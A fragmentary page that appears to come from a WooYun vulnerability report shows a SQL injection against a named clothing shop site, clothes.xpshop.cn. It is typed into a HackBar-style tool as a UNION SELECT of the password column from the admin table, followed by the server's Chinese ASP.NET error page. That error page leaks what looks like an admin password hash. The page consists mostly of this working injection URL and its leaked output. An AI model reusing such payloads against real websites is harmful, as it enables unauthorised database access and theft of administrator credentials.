 clothes.xpshop.cn/show.aspx?type=1&action=GetImg&pids=1 union select password,2,3,4,5 from admin--
clothes.xp
INT SQL XSS Encryption Encoding Other
Load URL http://clothes.xpshop.cn/show.aspx?type=1&action=GetImg&pids=1 union select password,2,3,4,5 from admin--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org